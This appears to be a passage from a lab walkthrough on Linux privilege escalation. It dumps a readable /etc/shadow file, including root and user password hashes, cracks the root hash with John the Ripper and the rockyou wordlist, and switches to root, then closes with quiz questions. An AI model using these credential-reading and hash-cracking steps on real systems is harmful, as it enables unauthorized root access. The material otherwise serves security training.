 user@debian:~$ cat /etc/shadow
root:$6$Tb/euwmK$OXA.dwMeOAcopwBl68boTG5zi65wIHsc84OWAIye5VITLLtVlaXvRDJXET..it8r
daemon:*:17298:0:99999:7:::
bin:*:17298:0:99999:7:::
sys:*:17298:0:99999:7:::
sync:*:17298:0:99999:7:::
games:*:17298:0:99999:7:::
man:*:17298:0:99999:7:::
lp:*:17298:0:99999:7:::
mail:*:17298:0:99999:7:::
news:*:17298:0:99999:7:::
uucp:*:17298:0:99999:7:::
proxy:*:17298:0:99999:7:::
www-data:*:17298:0:99999:7:::
backup:*:17298:0:99999:7:::
list:*:17298:0:99999:7:::
irc:*:17298:0:99999:7:::
gnats:*:17298:0:99999:7:::
nobody:*:17298:0:99999:7:::
libuuid:!:17298:0:99999:7:::
Debian-exim:!:17298:0:99999:7:::
sshd:*:17298:0:99999:7:::
user:$6$M1tQjkeb$M1A/ArH4JeyF1zBJPLQ.TZQR1locUlz0wIZsoY6aDOZRFrYirKDW5IJy32FBGjwYp
statd:*:17299:0:99999:7:::
mysql:!:18133:0:99999:7:::
user@debian:~$ ^C
user@debian:~$ su root
Password:
root@debian:/home/user#
using sudo depending on your version of Kali:
john --wordlist=/usr/share/wordlists/rockyou.txt hash.tx
Switch to the root user, using the cracked password:
su root
Remember to exit out of the root shell before continuing!
Answer the questions below
What is the root user's password hash?
What is the root user's password?